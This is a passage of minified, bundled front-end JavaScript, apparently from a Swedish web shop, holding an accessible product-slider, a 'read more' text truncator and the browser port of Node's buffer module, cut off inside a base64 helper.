n=t>o()?"right":"left";e.scrollTo({left:"right"==n?e.scrollLeft+e.scrollWidth/r:e.scrollLeft-e.scrollWidth/r,behavior:"smooth"})},a=function(t){var e=t.querySelectorAll(":scope > *"),n=t.scrollLeft;t.clientWidth;e.forEach((function(t,n){var r=t.offsetLeft,o=(t.offsetWidth,t.querySelector("h2"));if(o){var i=o.textContent.trim(),a=i?"".concat(i,", product ").concat(n+1," of ").concat(e.length):"Product ".concat(n+1," of ").concat(e.length);o.setAttribute("tabindex","0"),o.setAttribute("aria-hidden","false"),o.setAttribute("aria-label","".concat(a))}}))},s=e.closest(".slider-outer");if(s){var c=s.querySelector(".slidercontrols"),u=s.querySelector(".slidercount");c&&c.remove(),u&&u.remove()}var l=e.closest(".slider-outer");if(l||((l=document.createElement("div")).className="et_pb_row et_pb_row_3 et_pb_gutters1 slider-outer",e.parentElement.appendChild(l),l.appendChild(e)),!l.querySelector(".slidercount")){var d=document.createElement("div");d.className="slidercount",d.style.display="none",d.innerText=t.lang.uniqueProducts.replace("%s",r),e.before(d)}if(!l.querySelector(".slidercontrols")){var f=document.createElement("div");f.className="slidercontrols";var p=document.createElement("button");p.className="prev",p.type="button",p.id="prev-btn-".concat(n),p.setAttribute("aria-labelledby","prev-tooltip-".concat(n)),p.removeAttribute("title"),f.appendChild(p);var h=document.createElement("div");h.setAttribute("role","tooltip"),h.id="prev-tooltip-".concat(n),h.className="slider-tooltip",h.textContent=t.lang.prevTooltip||"Visa föregående produkter",f.appendChild(h);var m=document.createElement("div");m.className="sliderpos",m.innerText="1 / "+r,f.appendChild(m);var b=document.createElement("button");b.className="next",b.type="button",b.id="next-btn-".concat(n),b.setAttribute("aria-labelledby","next-tooltip-".concat(n)),b.removeAttribute("title"),f.appendChild(b);var v=document.createElement("div");v.setAttribute("role","tooltip"),v.id="next-tooltip-".concat(n),v.className="slider-tooltip",v.textContent=t.lang.nextTooltip||"Visa nästa produkter",f.appendChild(v),e.before(f);var g=function(){p.disabled?h.textContent=t.lang.noPrevTooltip||"Inga föregående produkter":h.textContent=t.lang.prevTooltip||"Visa föregående produkter",b.disabled?v.textContent=t.lang.noNextTooltip||"Inga fler produkter":v.textContent=t.lang.nextTooltip||"Visa nästa produkter"};e.addEventListener("scroll",(function(){p.disabled=!1,b.disabled=!1,o()<=1&&(p.disabled=!0,b.disabled=!1),e.scrollLeft+e.offsetWidth>=e.scrollWidth&&(p.disabled=!1,b.disabled=!0),m.innerText=o()+" / "+r,g(),a(e)})),p.addEventListener("click",(function(){var t=o()>1?o()-1:1;i(t),setTimeout((function(){a(e),o()<r&&b.focus()}),300)})),b.addEventListener("click",(function(){var t=o()<r?o()+1:r;i(t),setTimeout((function(){a(e),o()>1&&p.focus()}),300)})),p.addEventListener("keydown",(function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),p.click())})),b.addEventListener("keydown",(function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),b.click())})),g()}setTimeout((function(){a(e),function(t){var e=t.querySelectorAll(":scope > *");e.forEach((function(t,n){var r=t.querySelector("h2");r&&r.addEventListener("focus",(function(){var t=r.textContent.trim(),o=t?'Focused on "'.concat(t,'", product ').concat(n+1," of ").concat(e.length):"Focused on product ".concat(n+1," of ").concat(e.length),i=document.createElement("div");i.setAttribute("aria-live","polite"),i.setAttribute("aria-atomic","true"),i.className="sr-only",i.textContent=o,document.body.appendChild(i),setTimeout((function(){document.body.removeChild(i)}),1e3)}))}))}(e)}),100)}}))}));var e=function(){if(!document.getElementById("slider-tooltip-styles")){var t=document.createElement("style");t.id="slider-tooltip-styles",t.textContent="\n\t\t\t/* 3. Tooltips visually hidden by default */\n\t\t\t.slider-tooltip {\n\t\t\t\tposition: absolute !important;\n\t\t\t\twidth: 1px !important;\n\t\t\t\theight: 1px !important;\n\t\t\t\tpadding: 0 !important;\n\t\t\t\tmargin: -1px !important;\n\t\t\t\toverflow: hidden !important;\n\t\t\t\tclip: rect(0, 0, 0, 0) !important;\n\t\t\t\twhite-space: nowrap !important;\n\t\t\t\tborder: 0 !important;\n\t\t\t}\n\t\t\t\n\t\t\t/* Screen reader only content */\n\t\t\t.sr-only {\n\t\t\t\tposition: absolute !important;\n\t\t\t\twidth: 1px !important;\n\t\t\t\theight: 1px !important;\n\t\t\t\tpadding: 0 !important;\n\t\t\t\tmargin: -1px !important;\n\t\t\t\toverflow: hidden !important;\n\t\t\t\tclip: rect(0, 0, 0, 0) !important;\n\t\t\t\twhite-space: nowrap !important;\n\t\t\t\tborder: 0 !important;\n\t\t\t}\n\t\t\t\n\t\t\t/* Focus indicators for keyboard users */\n\t\t\t.slidercontrols button:focus {\n\t\t\t\toutline: 2px solid #007cba;\n\t\t\t\toutline-offset: 2px;\n\t\t\t}\n\t\t\t\n\t\t\t/* Focus indicators for H2 headings */\n\t\t\t.tiny-slider h2:focus {\n\t\t\t\toutline: 2px solid #007cba;\n\t\t\t\toutline-offset: 2px;\n\t\t\t}\n\t\t\t\n\t\t\t/* Position context for tooltips */\n\t\t\t.slidercontrols {\n\t\t\t\tposition: relative;\n\t\t\t}\n\t\t",document.head.appendChild(t)}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()}(baltic)},function(t,e){!function(){var t=document.querySelectorAll(".readmore"),e=document.documentElement.lang.substring(0,2),n="sv"===e?"Läs mer":"en"===e?"Read more":"Mehr lesen";Array.from(t).forEach((function(t,e){var r=t,o=r.innerText;if(!(o.length<250)){var i='<span id="readmore'+e+'">';i+=o.substring(0,250),i+='<span class="readmore-dots">...</span>',i+='<span class="readmore-cut">'+o.substring(250)+"</span>",i+='<span class="readmore-button" role="link">'+n+"</span>",i+="</span>",r.innerHTML=i}}));var r=document.querySelectorAll(".readmore-button");Array.from(r).forEach((function(t){t.addEventListener("click",(function(){t.closest(".readmore").classList.toggle("show")}))}))}()},function(t,e,n){"use strict";(function(t){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <http://feross.org>
 * @license  MIT
 */
var r=n(19),o=n(20),i=n(21);function a(){return c.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(t,e){if(a()<e)throw new RangeError("Invalid typed array length");return c.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e)).__proto__=c.prototype:(null===t&&(t=new c(e)),t.length=e),t}function c(t,e,n){if(!(c.TYPED_ARRAY_SUPPORT||this instanceof c))return new c(t,e,n);if("number"==typeof t){if("string"==typeof e)throw new Error("If encoding is specified then the first argument must be a string");return d(this,t)}return u(this,t,e,n)}function u(t,e,n,r){if("number"==typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,n,r){if(e.byteLength,n<0||e.byteLength<n)throw new RangeError("'offset' is out of bounds");if(e.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");e=void 0===n&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,n):new Uint8Array(e,n,r);c.TYPED_ARRAY_SUPPORT?(t=e).__proto__=c.prototype:t=f(t,e);return t}(t,e,n,r):"string"==typeof e?function(t,e,n){"string"==typeof n&&""!==n||(n="utf8");if(!c.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|h(e,n),o=(t=s(t,r)).write(e,n);o!==r&&(t=t.slice(0,o));return t}(t,e,n):function(t,e){if(c.isBuffer(e)){var n=0|p(e.length);return 0===(t=s(t,n)).length||e.copy(t,0,0,n),t}if(e){if("undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!=typeof e.length||(r=e.length)!=r?s(t,0):f(t,e);if("Buffer"===e.type&&i(e.data))return f(t,e.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function l(t){if("number"!=typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function d(t,e){if(l(e),t=s(t,e<0?0:0|p(e)),!c.TYPED_ARRAY_SUPPORT)for(var n=0;n<e;++n)t[n]=0;return t}function f(t,e){var n=e.length<0?0:0|p(e.length);t=s(t,n);for(var r=0;r<n;r+=1)t[r]=255&e[r];return t}function p(t){if(t>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|t}function h(t,e){if(c.isBuffer(t))return t.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!=typeof t&&(t=""+t);var n=t.length;if(0===n)return 0;for(var r=!1;;)switch(e){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return U(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return F(t).length;default:if(r)return U(t).length;e=(""+e).toLowerCase(),r=!0}}function m(t,e,n){var r=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return _(this,e,n);case"utf8":case"utf-8":return T(this,e,n);case"ascii":return k(this,e,n);case"latin1":case"binary":return L(this,e,n);case"base64":return C(this,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return R(this,e,n);default:if(r)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),r=!0}}function b(t,e,n){var r=t[e];t[e]=t[n],t[n]=r}function v(t,e,n,r,o){if(0===t.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:t.length-1),n<0&&(n=t.length+n),n>=t.length){if(o)return-1;n=t.length-1}else if(n<0){if(!o)return-1;n=0}if("string"==typeof e&&(e=c.from(e,r)),c.isBuffer(e))return 0===e.length?-1:g(t,e,n,r,o);if("number"==typeof e)return e&=255,c.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,e,n):Uint8Array.prototype.lastIndexOf.call(t,e,n):g(t,[e],n,r,o);throw new TypeError("val must be string, number or Buffer")}function g(t,e,n,r,o){var i,a=1,s=t.length,c=e.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(t.length<2||e.length<2)return-1;a=2,s/=2,c/=2,n/=2}function u(t,e){return 1===a?t[e]:t.readUInt16BE(e*a)}if(o){var l=-1;for(i=n;i<s;i++)if(u(t,i)===u(e,-1===l?0:i-l)){if(-1===l&&(l=i),i-l+1===c)return l*a}else-1!==l&&(i-=i-l),l=-1}else for(n+c>s&&(n=s-c),i=n;i>=0;i--){for(var d=!0,f=0;f<c;f++)if(u(t,i+f)!==u(e,f)){d=!1;break}if(d)return i}return-1}function y(t,e,n,r){n=Number(n)||0;var o=t.length-n;r?(r=Number(r))>o&&(r=o):r=o;var i=e.length;if(i%2!=0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var a=0;a<r;++a){var s=parseInt(e.substr(2*a,2),16);if(isNaN(s))return a;t[n+a]=s}return a}function w(t,e,n,r){return z(U(e,t.length-n),t,n,r)}function A(t,e,n,r){return z(function(t){for(var e=[],n=0;n<t.length;++n)e.push(255&t.charCodeAt(n));return e}(e),t,n,r)}function E(t,e,n,r){return A(t,e,n,r)}function x(t,e,n,r){return z(F(e),t,n,r)}function S(t,e,n,r){return z(function(t,e){for(var n,r,o,i=[],a=0;a<t.length&&!((e-=2)<0);++a)n=t.charCodeAt(a),r=n>>8,o=n%256,i.push(o),i.push(r);return i}(e,t.length-n),t,n,r)}function C(t,e,n){return 0===e&&n===t.length?r.fromByteArray(t):r.fromByteArray(t.slice(e,n))}function T(t,e,n){n=Math.min(t.length,n);for(var r=[],o=e;o<n;){var i,a,s,c,u=t[o],l=null,d=u>239?4:u>223?3:u>191?2:1;if(o+d<=n)switch(d){case 1:u<128&&(l=u);break;case 2:128==(192&(i=t[o+1]))&&(c=(31&u)<<6|63&i)>127&&(l=c);break;case 3:i=t[o+1],a=t[o+2],128==(192&i)&&128==(192&a)&&(c=(15&u)<<12|(63&i)<<6|63&a)>2047&&(c<55296||c>57343)&&(l=c);break;case 4:i=t[o+1],a=t[o+2],s=t[o+3],128==(192&i)&&128==(192&a)&&128==(192&s)&&(c=(15&u)<<18|(63&i)<<12|(63&a)<<6|63&s)>65535&&c<1114112&&(l=c)}null===l?(l=65533,d=1):l>65535&&(l-=65536,r.push(l>>>10&1023|55296),l=56320|1023&l),r.push(l),o+=d}return function(t){var e=t.length;if(e<=4096)return String.fromCharCode.apply(String,t);var n="",r=0;for(;r<e;)n+=String.fromCharCode.apply(String,t.slice(r,r+=4096));return n}(r)}e.Buffer=c,e.SlowBuffer=function(t){+t!=t&&(t=0);return c.alloc(+t)},e.INSPECT_MAX_BYTES=50,c.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}(),e.kMaxLength=a(),c.poolSize=8192,c._augment=function(t){return t.__proto__=c.prototype,t},c.from=function(t,e,n){return u(null,t,e,n)},c.TYPED_ARRAY_SUPPORT&&(c.prototype.__proto__=Uint8Array.prototype,c.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&c[Symbol.species]===c&&Object.defineProperty(c,Symbol.species,{value:null,configurable:!0})),c.alloc=function(t,e,n){return function(t,e,n,r){return l(e),e<=0?s(t,e):void 0!==n?"string"==typeof r?s(t,e).fill(n,r):s(t,e).fill(n):s(t,e)}(null,t,e,n)},c.allocUnsafe=function(t){return d(null,t)},c.allocUnsafeSlow=function(t){return d(null,t)},c.isBuffer=function(t){return!(null==t||!t._isBuffer)},c.compare=function(t,e){if(!c.isBuffer(t)||!c.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var n=t.length,r=e.length,o=0,i=Math.min(n,r);o<i;++o)if(t[o]!==e[o]){n=t[o],r=e[o];break}return n<r?-1:r<n?1:0},c.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(t,e){if(!i(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return c.alloc(0);var n;if(void 0===e)for(e=0,n=0;n<t.length;++n)e+=t[n].length;var r=c.allocUnsafe(e),o=0;for(n=0;n<t.length;++n){var a=t[n];if(!c.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,o),o+=a.length}return r},c.byteLength=h,c.prototype._isBuffer=!0,c.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)b(this,e,e+1);return this},c.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)b(this,e,e+3),b(this,e+1,e+2);return this},c.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)b(this,e,e+7),b(this,e+1,e+6),b(this,e+2,e+5),b(this,e+3,e+4);return this},c.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?T(this,0,t):m.apply(this,arguments)},c.prototype.equals=function(t){if(!c.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===c.compare(this,t)},c.prototype.inspect=function(){var t="",n=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(t+=" ... ")),"<Buffer "+t+">"},c.prototype.compare=function(t,e,n,r,o){if(!c.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===n&&(n=t?t.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),e<0||n>t.length||r<0||o>this.length)throw new RangeError("out of range index");if(r>=o&&e>=n)return 0;if(r>=o)return-1;if(e>=n)return 1;if(this===t)return 0;for(var i=(o>>>=0)-(r>>>=0),a=(n>>>=0)-(e>>>=0),s=Math.min(i,a),u=this.slice(r,o),l=t.slice(e,n),d=0;d<s;++d)if(u[d]!==l[d]){i=u[d],a=l[d];break}return i<a?-1:a<i?1:0},c.prototype.includes=function(t,e,n){return-1!==this.indexOf(t,e,n)},c.prototype.indexOf=function(t,e,n){return v(this,t,e,n,!0)},c.prototype.lastIndexOf=function(t,e,n){return v(this,t,e,n,!1)},c.prototype.write=function(t,e,n,r){if(void 0===e)r="utf8",n=this.length,e=0;else if(void 0===n&&"string"==typeof e)r=e,n=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-e;if((void 0===n||n>o)&&(n=o),t.length>0&&(n<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return y(this,t,e,n);case"utf8":case"utf-8":return w(this,t,e,n);case"ascii":return A(this,t,e,n);case"latin1":case"binary":return E(this,t,e,n);case"base64":return x(this,t,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return S(this,t,e,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function k(t,e,n){var r="";n=Math.min(t.length,n);for(var o=e;o<n;++o)r+=String.fromCharCode(127&t[o]);return r}function L(t,e,n){var r="";n=Math.min(t.length,n);for(var o=e;o<n;++o)r+=String.fromCharCode(t[o]);return r}function _(t,e,n){var r=t.length;(!e||e<0)&&(e=0),(!n||n<0||n>r)&&(n=r);for(var o="",i=e;i<n;++i)o+=j(t[i]);return o}function R(t,e,n){for(var r=t.slice(e,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function O(t,e,n){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+e>n)throw new RangeError("Trying to access beyond buffer length")}function P(t,e,n,r,o,i){if(!c.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>o||e<i)throw new RangeError('"value" argument is out of bounds');if(n+r>t.length)throw new RangeError("Index out of range")}function B(t,e,n,r){e<0&&(e=65535+e+1);for(var o=0,i=Math.min(t.length-n,2);o<i;++o)t[n+o]=(e&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function I(t,e,n,r){e<0&&(e=4294967295+e+1);for(var o=0,i=Math.min(t.length-n,4);o<i;++o)t[n+o]=e>>>8*(r?o:3-o)&255}function N(t,e,n,r,o,i){if(n+r>t.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function M(t,e,n,r,i){return i||N(t,0,n,4),o.write(t,e,n,r,23,4),n+4}function q(t,e,n,r,i){return i||N(t,0,n,8),o.write(t,e,n,r,52,8),n+8}c.prototype.slice=function(t,e){var n,r=this.length;if((t=~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),(e=void 0===e?r:~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),e<t&&(e=t),c.TYPED_ARRAY_SUPPORT)(n=this.subarray(t,e)).__proto__=c.prototype;else{var o=e-t;n=new c(o,void 0);for(var i=0;i<o;++i)n[i]=this[i+t]}return n},c.prototype.readUIntLE=function(t,e,n){t|=0,e|=0,n||O(t,e,this.length);for(var r=this[t],o=1,i=0;++i<e&&(o*=256);)r+=this[t+i]*o;return r},c.prototype.readUIntBE=function(t,e,n){t|=0,e|=0,n||O(t,e,this.length);for(var r=this[t+--e],o=1;e>0&&(o*=256);)r+=this[t+--e]*o;return r},c.prototype.readUInt8=function(t,e){return e||O(t,1,this.length),this[t]},c.prototype.readUInt16LE=function(t,e){return e||O(t,2,this.length),this[t]|this[t+1]<<8},c.prototype.readUInt16BE=function(t,e){return e||O(t,2,this.length),this[t]<<8|this[t+1]},c.prototype.readUInt32LE=function(t,e){return e||O(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},c.prototype.readUInt32BE=function(t,e){return e||O(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},c.prototype.readIntLE=function(t,e,n){t|=0,e|=0,n||O(t,e,this.length);for(var r=this[t],o=1,i=0;++i<e&&(o*=256);)r+=this[t+i]*o;return r>=(o*=128)&&(r-=Math.pow(2,8*e)),r},c.prototype.readIntBE=function(t,e,n){t|=0,e|=0,n||O(t,e,this.length);for(var r=e,o=1,i=this[t+--r];r>0&&(o*=256);)i+=this[t+--r]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*e)),i},c.prototype.readInt8=function(t,e){return e||O(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},c.prototype.readInt16LE=function(t,e){e||O(t,2,this.length);var n=this[t]|this[t+1]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt16BE=function(t,e){e||O(t,2,this.length);var n=this[t+1]|this[t]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt32LE=function(t,e){return e||O(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},c.prototype.readInt32BE=function(t,e){return e||O(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},c.prototype.readFloatLE=function(t,e){return e||O(t,4,this.length),o.read(this,t,!0,23,4)},c.prototype.readFloatBE=function(t,e){return e||O(t,4,this.length),o.read(this,t,!1,23,4)},c.prototype.readDoubleLE=function(t,e){return e||O(t,8,this.length),o.read(this,t,!0,52,8)},c.prototype.readDoubleBE=function(t,e){return e||O(t,8,this.length),o.read(this,t,!1,52,8)},c.prototype.writeUIntLE=function(t,e,n,r){(t=+t,e|=0,n|=0,r)||P(this,t,e,n,Math.pow(2,8*n)-1,0);var o=1,i=0;for(this[e]=255&t;++i<n&&(o*=256);)this[e+i]=t/o&255;return e+n},c.prototype.writeUIntBE=function(t,e,n,r){(t=+t,e|=0,n|=0,r)||P(this,t,e,n,Math.pow(2,8*n)-1,0);var o=n-1,i=1;for(this[e+o]=255&t;--o>=0&&(i*=256);)this[e+o]=t/i&255;return e+n},c.prototype.writeUInt8=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,1,255,0),c.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},c.prototype.writeUInt16LE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):B(this,t,e,!0),e+2},c.prototype.writeUInt16BE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):B(this,t,e,!1),e+2},c.prototype.writeUInt32LE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):I(this,t,e,!0),e+4},c.prototype.writeUInt32BE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):I(this,t,e,!1),e+4},c.prototype.writeIntLE=function(t,e,n,r){if(t=+t,e|=0,!r){var o=Math.pow(2,8*n-1);P(this,t,e,n,o-1,-o)}var i=0,a=1,s=0;for(this[e]=255&t;++i<n&&(a*=256);)t<0&&0===s&&0!==this[e+i-1]&&(s=1),this[e+i]=(t/a>>0)-s&255;return e+n},c.prototype.writeIntBE=function(t,e,n,r){if(t=+t,e|=0,!r){var o=Math.pow(2,8*n-1);P(this,t,e,n,o-1,-o)}var i=n-1,a=1,s=0;for(this[e+i]=255&t;--i>=0&&(a*=256);)t<0&&0===s&&0!==this[e+i+1]&&(s=1),this[e+i]=(t/a>>0)-s&255;return e+n},c.prototype.writeInt8=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,1,127,-128),c.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},c.prototype.writeInt16LE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):B(this,t,e,!0),e+2},c.prototype.writeInt16BE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):B(this,t,e,!1),e+2},c.prototype.writeInt32LE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,4,2147483647,-2147483648),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):I(this,t,e,!0),e+4},c.prototype.writeInt32BE=function(t,e,n){return t=+t,e|=0,n||P(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):I(this,t,e,!1),e+4},c.prototype.writeFloatLE=function(t,e,n){return M(this,t,e,!0,n)},c.prototype.writeFloatBE=function(t,e,n){return M(this,t,e,!1,n)},c.prototype.writeDoubleLE=function(t,e,n){return q(this,t,e,!0,n)},c.prototype.writeDoubleBE=function(t,e,n){return q(this,t,e,!1,n)},c.prototype.copy=function(t,e,n,r){if(n||(n=0),r||0===r||(r=this.length),e>=t.length&&(e=t.length),e||(e=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),t.length-e<r-n&&(r=t.length-e+n);var o,i=r-n;if(this===t&&n<e&&e<r)for(o=i-1;o>=0;--o)t[o+e]=this[o+n];else if(i<1e3||!c.TYPED_ARRAY_SUPPORT)for(o=0;o<i;++o)t[o+e]=this[o+n];else Uint8Array.prototype.set.call(t,this.subarray(n,n+i),e);return i},c.prototype.fill=function(t,e,n,r){if("string"==typeof t){if("string"==typeof e?(r=e,e=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===t.length){var o=t.charCodeAt(0);o<256&&(t=o)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!c.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof t&&(t&=255);if(e<0||this.length<e||this.length<n)throw new RangeError("Out of range index");if(n<=e)return this;var i;if(e>>>=0,n=void 0===n?this.length:n>>>0,t||(t=0),"number"==typeof t)for(i=e;i<n;++i)this[i]=t;else{var a=c.isBuffer(t)?t:U(new c(t,r).toString()),s=a.length;for(i=0;i<n-e;++i)this[i+e]=a[i%s]}return this};var D=/[^+\/0-9A-Za-z-_]/g;function j(t){return t<16?"0"+t.toString(16):t.toString(16)}function U(t,e){var n;e=e||1/0;for(var r=t.length,o=null,i=[],a=0;a<r;++a){if((n=t.charCodeAt(a))>55295&&n<57344){if(!o){if(n>56319){(e-=3)>-1&&i.push(239,191,189);continue}if(a+1===r){(e-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(n<56320){(e-=3)>-1&&i.push(239,191,189),o=n;continue}n=65536+(o-55296<<10|n-56320)}else o&&(e-=3)>-1&&i.push(239,191,189);if(o=null,n<128){if((e-=1)<0)break;i.push(n)}else if(n<2048){if((e-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(n<65536){if((e-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function F(t){return r.toByteArray(function(t){if((t=function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(D,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function z(t,e,n,r){for(var o=0;o<r&&!(o+n>=e.length||o>=t.length);++o)e[o+n]=t[o];return o}}).call(this,n(11))},function(t,e,n){"use strict";e.byteLength=function(t){var e=u(t),n=e[0],r=e[1];return 3*(n+r)/4-r},e.toByteArray=function(t){var e,n,r=u(t),a=r[0],s=r[1],c=new i(function(t,e,n){return 3*(e+n)/4-n}(0,a,s)),l=0,d=s>0?a-4:a;for(n=0;n<d;n+=4)e=o[t.charCodeAt(n)]<<18|o[t.charCodeAt(n+1)]<<12|o[t.charCodeAt(n+2)]<<6|o[t.charCodeAt(n+3)],c[l++]=e>>16&255,c[l++]=e>>8&255,c[l++]=255&e;2===s&&(e=o[t.charCodeAt(n)]<<2|o[t.charCodeAt(n+1)]>>4,c[l++]=255&e);1===s&&(e=o[t.charCodeAt(n)]<<10|o[t.charCodeAt(n+1)]<<4|o[t.charCodeAt(n+2)]>>2,c[l++]=e>>8&255,c[l++]=255&e);return c},e.fromByteArray=function(t){for(var 